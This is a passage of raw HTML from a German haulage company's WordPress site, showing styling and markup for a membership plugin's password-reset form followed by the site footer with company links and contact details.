	                        min-height: 35px;
	                        margin: 0;
	                    }
						.arm_form_103 .arm_form_input_container input,
						.arm_form_103 .arm_form_input_container textarea,
						.arm_form_103 .arm_form_input_container select,
						.arm_form_103 .arm_form_input_container md-select md-select-value{

	                        
							border: 1px solid #c7c7c7;
							border-color: #c7c7c7;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#242424;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 33px;
						}
						.arm_form_103 .armFileUploadWrapper .armFileDragArea{
							border-color: #c7c7c7;
						}
						.arm_form_103 .armFileUploadWrapper .armFileDragArea.arm_dragover{
							border-color: #00604e;
						}
						.arm_form_103 md-checkbox.md-default-theme.md-checked .md-ink-ripple,
						.arm_form_103 md-checkbox.md-checked .md-ink-ripple{
							color: rgba(199, 199, 199, 0.87);
						}
						.arm_form_103 md-radio-button.md-default-theme.md-checked .md-off,
						.arm_form_103 md-radio-button.md-default-theme .md-off,
						.arm_form_103 md-radio-button.md-checked .md-off,
						.arm_form_103 md-radio-button .md-off,
						.arm_form_103 md-checkbox.md-default-theme .md-icon, 
						.arm_form_103 md-checkbox .md-icon{
							border-color: #c7c7c7;
						}
						.arm_form_103 md-radio-button.md-default-theme .md-on,
						.arm_form_103 md-radio-button .md-on,
						.arm_form_103 md-checkbox.md-default-theme.md-checked .md-icon,
						.arm_form_103 md-checkbox.md-checked .md-icon{
							background-color: #00604e;
						}
						md-option.armSelectOption103 .md-ripple.md-ripple-placed,
						md-option.armSelectOption103 .md-ripple.md-ripple-scaled,
						.arm_form_103 .md-ripple.md-ripple-placed,
						.arm_form_103 .md-ripple.md-ripple-scaled{
							background-color: rgba(0, 96, 78, 0.87) !important;
						}
						.arm_form_103 .md-button .md-ripple.md-ripple-placed,
						.arm_form_103 .md-button .md-ripple.md-ripple-scaled{
							background-color: rgb(255, 255, 255) !important;
						}
						.arm_form_103 md-checkbox.md-focused:not([disabled]):not(.md-checked) .md-container:before{
							background-color: rgba(0, 96, 78, 0.12) !important;
						}
						.arm_form_103 md-radio-group.md-default-theme.md-focused:not(:empty) .md-checked .md-container:before,
						.arm_form_103 md-radio-group.md-focused:not(:empty) .md-checked .md-container:before,
						.arm_form_103 md-checkbox.md-default-theme.md-checked.md-focused .md-container:before,
						.arm_form_103 md-checkbox.md-checked.md-focused .md-container:before{
							background-color: rgba(0, 96, 78, 0.26) !important;
						}
						.arm_form_103.arm_form_layout_writer .arm_form_wrapper_container .select-wrapper input.select-dropdown,
						.arm_form_103.arm_form_layout_writer .arm_form_wrapper_container .file-field input.file-path{
							border-color: #c7c7c7;
							border-width: 0 0 1px 0 !important;
						}
						.arm_form_103.arm_form_layout_writer .arm_form_input_box.select-wrapper{border:0 !important;}
						.arm_form_103 .arm_form_input_container input:focus,
						.arm_form_103 .arm_form_input_container textarea:focus,
						.arm_form_103 .arm_form_input_container select:focus,
						.arm_form_103 .arm_form_input_container md-select:focus md-select-value,
						.arm_form_103 .arm_form_input_container md-select[aria-expanded='true'] + md-select-value{
                            color: #242424;
							border: 1px solid #00604e;
							border-color: #00604e;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #00604e;
						}
						.arm_form_103 .arm_form_input_box.arm_error_msg,
						.arm_form_103 .arm_form_input_box.arm_invalid,
						.arm_form_103 .arm_form_input_box.ng-invalid:not(.ng-untouched) md-select-value,
						.arm_form_103 md-input-container .md-input.ng-invalid:not(.ng-untouched){
							border: 1px solid #f05050;
							border-color: #f05050 !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm_error_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm_error_msg,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103 md-select.md-default-theme.ng-invalid.ng-dirty .md-select-value,
						.arm_form_103 md-select.ng-invalid.ng-dirty .md-select-value{
							color: #242424 !important;
							border-color: #f05050 !important;
						}
	                    .arm_form_103.arm_form_layout_writer .arm_form_input_container textarea{
	                        -webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
	                        -moz-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
							max-height:150px;
	                                        }
						.arm_form_103.arm_form_layout_writer .arm_form_input_container input,
						.arm_form_103.arm_form_layout_writer .arm_form_input_container select,
						.arm_form_103.arm_form_layout_writer .arm_form_input_container md-select md-select-value{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
						.arm_form_103.arm_form_layout_writer .arm_form_input_container input:focus,
						.arm_form_103.arm_form_layout_writer .arm_form_input_container select:focus,
						.arm_form_103.arm_form_layout_writer .arm_form_input_container md-select:focus md-select-value,
						.arm_form_103.arm_form_layout_writer .arm_form_input_container md-select[aria-expanded='true'] + md-select-value{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #00604e 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #00604e 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm_form_input_box.arm_error_msg,
						.arm_form_103 .arm_editor_form_fileds_container .arm_form_input_box.arm_invalid,
						.arm_form_103 .arm_editor_form_fileds_container .arm_form_input_box.ng-invalid:not(.ng-untouched) md-select-value,
						.arm_form_103 .arm_editor_form_fileds_container md-input-container .md-input.ng-invalid:not(.ng-untouched){
							border: 1px solid #c7c7c7;
							border-color: #c7c7c7 !important;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm_form_input_container input:focus,
	                    .arm_form_103 .arm_editor_form_fileds_container md-input-container .md-input.ng-invalid:not(.ng-untouched):focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm_form_input_container textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm_form_input_container select:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm_form_input_container md-select:focus md-select-value,
						.arm_form_103 .arm_editor_form_fileds_container .arm_form_input_container md-select[aria-expanded='true'] + md-select-value{
							border: 1px solid #00604e;
							border-color: #00604e !important;
						}
	                    .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm_form_input_box.arm_error_msg:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm_form_input_box.arm_invalid:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm_form_input_box.ng-invalid:not(.ng-untouched):focus md-select-value,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container md-input-container .md-input.ng-invalid:not(.ng-untouched):focus,
	                    .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm_form_input_container input:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm_form_input_container select:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm_form_input_container md-select:focus md-select-value,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm_form_input_container md-select[aria-expanded='true'] + md-select-value{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #00604e 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #00604e 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                        border-color: #00604e !important;
	                    }
	                    .arm_form_103.arm_form_layout_writer .arm_form_input_container textarea:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #00604e 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #00604e 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                    }
	                    .arm_form_103.arm_form_layout_writer textarea.arm_form_input_box.arm_error_msg:focus,
	                    .arm_form_103.arm_form_layout_writer textarea.arm_form_input_box.arm_invalid:focus,
	                    .arm_form_103.arm_form_layout_writer textarea.arm_form_input_box.ng-invalid:not(.ng-untouched):focus md-select-value,
	                    .arm_form_103.arm_form_layout_writer .arm_form_input_container_textarea md-input-container .md-input.ng-invalid:not(.ng-untouched):focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background-repeat: no-repeat;
	                        background-position: 0 0;
	                        background-size: 100% 100%;
	                    }
						.arm_form_103.arm_form_layout_writer .arm_form_input_box.arm_error_msg:focus,
						.arm_form_103.arm_form_layout_writer .arm_form_input_box.arm_invalid:focus,
						.arm_form_103.arm_form_layout_writer .arm_form_input_box.ng-invalid:not(.ng-untouched):focus md-select-value,
						.arm_form_103.arm_form_layout_writer md-input-container .md-input.ng-invalid:not(.ng-untouched):focus{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}
						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm_error_msg_box .arm_error_msg,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm_error_msg_box .arm_error_msg,
						.arm_form_103:not(.arm_standard_validation_type) .arm_error_msg_box .arm_error_msg{
							color: #e6594d;
							background: #ffffff;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
						}
                        .arm_form_103.arm_standard_validation_type .arm_error_msg_box .arm_error_msg{
                            color: #e6594d;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm_error_msg_box .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm_error_msg_box .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm_error_msg_box .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm_error_msg_box .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #e6594d;
							font-size: 14px;
							font-size: 14px;
						}
						.arm_form_103 .arm_form_field_submit_button.md-button .md-ripple-container{
							border-radius: 50px;
							-webkit-border-radius: 50px;
							-moz-border-radius: 50px;
							-o-border-radius: 50px;
						}
						.arm_form_103 .arm_form_field_submit_button.md-button,
						.arm_form_103 .arm_form_field_submit_button{
							border-radius: 50px;
							-webkit-border-radius: 50px;
							-moz-border-radius: 50px;
							-o-border-radius: 50px;
							width: auto;
							max-width: 100%;
							width: 350px;
							min-height: 35px;
							min-height: 45px;
							padding: 0 10px;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: bold;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background-color: transparent;border: 2px solid #00604e;color: #00604e;
						}
	                    .arm_form_field_submit_button.arm_form_field_container_button.arm_editable_input_button{
	                        height: 45px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm_form_field_submit_button.md-button,
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm_form_field_submit_button{
	                        background-color: transparent;border: 2px solid #00604e;color: #00604e;
	                    }
                        .arm_form_103 .arm_form_field_submit_button.md-button #arm_form_loader,
						.arm_form_103 .arm_form_field_submit_button #arm_form_loader{
                            fill:#00604e;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm_form_field_submit_button:hover,
						.arm_form_103 .arm_form_field_submit_button.md-button:hover,
						.arm_form_103 .arm_form_field_submit_button.md-button:not([disabled]):hover,
						.arm_form_103 .arm_form_field_submit_button.md-button.md-default-theme:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm_form_wrapper_container .arm_form_field_submit_button.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm_form_wrapper_container .arm_form_field_submit_button.btn-large:hover{
							background-color: #00604e !important;border: 2px solid #00604e !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm_form_field_submit_button:hover #arm_form_loader,
						.arm_form_103 .arm_form_field_submit_button.md-button:hover #arm_form_loader,
						.arm_form_103 .arm_form_field_submit_button.md-button:not([disabled]):hover #arm_form_loader,
						.arm_form_103 .arm_form_field_submit_button.md-button.md-default-theme:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm_form_wrapper_container .arm_form_field_submit_button.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm_form_wrapper_container .arm_form_field_submit_button.btn-large:hover #arm_form_loader{
                            fill:#ffffff !important;
                        }
	                    .arm_form_103 .arm_form_wrapper_container .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm_form_wrapper_container .armFileUploadContainer{
							border: 1px solid #00604e;
							background-color: #00604e;
							color: #ffffff;
						}
						.arm_form_103 .arm_form_wrapper_container .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm_form_wrapper_container .armFileUploadContainer:hover{
	                        background-color: #00604e !important;
							border-color: #00604e !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm_field_fa_icons{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #00604e;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #00604e !important;
							background: url(https://schlicker-transporte.de/wp-content/plugins/armember/images/bootstrap_datepicker_green.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #00604e;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #00604e;}
						.arm_date_field_103 .arm_cal_header{background-color: #00604e !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #00604e !important;
							border-bottom: 1px solid #00604e;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://schlicker-transporte.de/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #00604e;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #00604e;
							border-color: #00604e;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #00604e;}
						
					.arm_form_103 stop.arm_social_connect_svg { stop-color:#00604e; } </style><div class="arm_form_inner_container arm_msg_pos_bottom"><div class="arm_form_wrapper_container arm_form_wrapper_container_103 arm_field_position_center arm_front_side_form"  data-form_id="103"><div class="arm_form_heading_container arm_add_other_style armaligncenter"><span class="arm_form_field_label_wrapper_text">Forgot Password</span></div><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm_form_field_container arm_form_field_container_text" id="arm_form_field_container_143" data-field_id="143" style=""><div class="arm_form_label_wrapper arm_form_field_label_wrapper arm_form_member_field_text"><div class="arm_member_form_field_label"><span class="required_tag required_tag_143">*</span><div class="arm_form_field_label_text">Username OR Email Address</div></div></div><div class="arm_label_input_separator"></div><div class="arm_form_input_wrapper"><div class="arm_form_input_container_text arm_form_input_container" id="arm_form_input_container_143"><md-input-container class="md-block" flex-gt-sm=""><label class="arm_material_label"> * Username OR Email Address</label><input name="user_login" type="text" value="" class=" arm_form_input_box arm_form_input_box_143 arm_material_input arm_cl_user_login_103_jc9dJPGnG6 arm_prefix_suffix_icon arm_has_suffix_icon" data-ng-model="arm_form.user_login_143"   required="required"    data-ng-trim="false" 103_jc9dJPGnG6><div data-ng-cloak data-ng-messages="arm_form.user_login.$error" data-ng-show="arm_form.user_login.$touched" class="arm_error_msg_box ng-cloak"><div data-ng-message="required" class="arm_error_msg"><div class="arm_error_box_arrow"></div>Username can not be left blank.</div><div data-ng-message="invalid" class="arm_error_msg"><div class="arm_error_box_arrow"></div>Please enter valid data.</div></div></md-input-container><div class="arm_member_form_field_description"><div class="arm_form_field_description_wrapper_text arm_form_field_description_text"></div></div></div></div></div><div class="arm_form_field_container arm_form_field_container_submit" id="arm_form_field_container_144" data-field_id="144"><div class="arm_form_label_wrapper arm_form_field_label_wrapper arm_form_member_field_submit"></div><div class="arm_label_input_separator"></div><div class="arm_form_input_wrapper"><div class="arm_form_input_container_submit arm_form_input_container" id="arm_form_input_container_144"><md-button class="arm_form_field_submit_button arm_form_field_container_button arm_btn_style_border arm_form_input_box arm_form_input_box_144 arm_material_input arm_cl_submit_ arm_prefix_suffix_icon arm_has_suffix_icon arm_form_input_box_144"  type="submit" name="armFormSubmitBtn" ng-click="armSubmitBtnClick($event)"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</md-button><div class="arm_member_form_field_description"><div class="arm_form_field_description_wrapper_text arm_form_field_description_text"></div></div></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://schlicker-transporte.de"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://schlicker.deine-neue-seite.de"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769031612" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="2e4b16f2e4" /></div></form><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 5.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            -->

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="56" class="elementor elementor-56 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-522f8612 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="522f8612" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-516e699c" data-id="516e699c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-71bffe82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71bffe82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6e69cb1a" data-id="6e69cb1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-179e0f45 elementor-widget elementor-widget-image" data-id="179e0f45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="240" src="https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang_weiss-1024x307.png" class="attachment-large size-large wp-image-2152" alt="" srcset="https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang_weiss-1024x307.png 1024w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang_weiss-300x90.png 300w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang_weiss-768x230.png 768w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang_weiss-1536x461.png 1536w, https://schlicker-transporte.de/wp-content/uploads/2022/01/Schlicker_Logo_lang_weiss-2048x614.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-415ae312 elementor-widget elementor-widget-text-editor" data-id="415ae312" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Mit Leidenschaft und bis ins Detail, egal welcher Wunsch oder welche Anforderung &#8211; bei der Schlicker Transport GmbH sind Ihre Transporte des täglichen Bedarfs in besten Händen!								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1e49f6bb" data-id="1e49f6bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b59328b elementor-widget elementor-widget-heading" data-id="4b59328b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Wichtige Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-74288f2a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74288f2a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schlicker-transporte.de/impressum/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://schlicker-transporte.de/datenschutz/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://schlicker-transporte.de/mitarbeiter/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://schlicker-transporte.de/impressum-sts/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">STS Transport</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44bf15d7" data-id="44bf15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-859f8aa elementor-widget elementor-widget-heading" data-id="859f8aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Leistungen</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-251af7e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="251af7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schlicker-transporte.de/transporte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Transporte</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://schlicker-transporte.de/waschanlage-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Waschanlage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://schlicker-transporte.de/tankstelle/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Tankstelle</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63dce372" data-id="63dce372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67cb2829 elementor-widget elementor-widget-heading" data-id="67cb2829" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kontakt</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1248dfa elementor-widget elementor-widget-text-editor" data-id="1248dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Am Unteren Stein 1<br />86672 Thierhaupten</p>								</div>
				</div>
				<div class="elementor-element elementor-element-11d39b93 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="11d39b93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@schlicker-transporte.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@schlicker-transporte.de</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:08271/8133-88">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">08271/8133-88</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1cad28f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cad28f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1dc6a70a" data-id="1dc6a70a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75a7df92 elementor-widget elementor-widget-heading" data-id="75a7df92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Schlicker Transport GmbH</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-231570d9" data-id="231570d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41fa9c08 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41fa9c08" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-df92ad1" href="https://www.facebook.com/schlicker.transport/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0e9ad66" href="https://www.instagram.com/schlicker_transport/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25ef50bf" data-id="25ef50bf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
